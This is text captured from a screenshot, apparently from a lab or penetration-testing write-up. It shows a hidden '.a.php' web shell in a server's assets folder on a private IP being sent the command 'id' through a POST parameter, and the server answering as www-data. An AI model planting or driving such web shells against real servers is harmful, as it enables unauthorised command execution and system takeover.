 192.168.232.133:7001/assets/.a.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.232.133:7001/assets/.a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
game=id